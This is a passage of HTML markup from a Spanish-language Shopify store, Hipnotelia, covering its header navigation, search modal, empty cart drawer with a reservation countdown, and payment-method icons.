  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div><div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><a href="/collections/productos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contactar
                    </a></li><li><a href="https://hipnotelia.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Seguir un pedido
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/67756065075/account?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>

   

    

          
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 14.619883040935672%"
            
          ><img src="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500" alt="Hipnotelia" srcset="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=50 50w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=100 100w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=150 150w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=200 200w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=250 250w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=300 300w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=400 400w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500 500w" width="130" height="19.005847953216374" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500" alt="Hipnotelia" srcset="//hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=50 50w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=100 100w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=150 150w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=200 200w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=250 250w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=300 300w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=400 400w, //hipnotelia.com/cdn/shop/files/HIPNOTELIA_2.png?v=1728468412&amp;width=500 500w" width="130" height="19.005847953216374" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/productos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Productos</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contactar</span>
                  </a></li><li><a href="https://hipnotelia.com/apps/track123" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Seguir un pedido</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-search-value="ECOM-f2055dca74b2ad48bf7e985bfeb">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/67756065075/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 36.52 45.01"
      style="transform: scale(0.9);"
    >
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>

    <style>
      .cart-count-bubble {
          bottom: 0.8rem;
          left: 2.2rem;
      }
    </style>

  
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</static-header>
<form class="header_search_form" header-search-value="ECOM-f2055dca74b2ad48bf7e985bfeb"></form>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Hipnotelia",
    
      "logo": "https:\/\/hipnotelia.com\/cdn\/shop\/files\/HIPNOTELIA_2.png?v=1728468412\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/hipnotelia.com"
  }
</script>
<script>
  var shopEmail = "contacto@hipnotelia.com";
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

  

    

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner spacingouter"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/67756065075/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>¡Tu carrito está reservado por 
                <countdown-timer data-duration="600"></countdown-timer>
               minutos!</strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
            <style>
          
          .cart-drawer-item {
    border-bottom: 1px solid #e6e6e6!important;
    padding-bottom: 20px;
          }
         
          </style>
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><style>
.sfrom_text p:before {
    position: relative;
    display: inline-block;
    content: "";
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #fd8935;
    margin-right: 5px;
    animation: blink 1.5s infinite;
}

.sfrom_text p {
    display: flex;
    align-items: center;
   justify-content: ;
    gap: 5px;
    line-height: 1;
    width: 100%;
    flex-wrap: wrap;
    margin: 10px 0;
    position: relative;
    font-size: 15px;
    font-weight: 400;
    color: #000000;
}

@keyframes blink {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0.5;
    }
    100% {
        opacity: 1;
    }
}


</style>


                                          
                    <p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:0.7rem;'>
                  
                    
                    
                  
                  
                      
                      <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.3rem;'>
                      <span><strong>Total</strong></span>
                      <span class="cart-drawer__totals__additional-text" style="margin-left: -85px;font-size: 14px;"></span>
                      <span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                      </p>
                  


<p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.3rem;'>
  <span><strong>Envío: </strong></span><span><strong>GRATIS</strong></span>
</p>


             
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button arrow  "
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                           
            <svg style="width: 13px;margin-right: 6px;margin-bottom: 1px;" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="lock" class="svg-inline--fa fa-lock fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#fff" d="M400 224h-24v-72C376 68.2 307.8 0 224 0S72 68.2 72 152v72H48c-26.5 0-48 21.5-48 48v192c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V272c0-26.5-21.5-48-48-48zm-104 0H152v-72c0-39.7 32.3-72 72-72s72 32.3 72 72v72z"></path></svg>
              
                  <span class='button__label'>
                  
                    Pagar pedido

                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"

>
  
<div class="money-back">
				<img src="https://cdn.shopify.com/s/files/1/0459/2494/1987/t/42/assets/CircleWavyCheck.svg?v=51402375465626629131674184945" class="money-back-img" alt="img">
				<span class="money-back-text">14 DÍAS DE GARANTÍA DE DEVOLUCIÓN</span>
			</div>
  </div>



        
          <div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 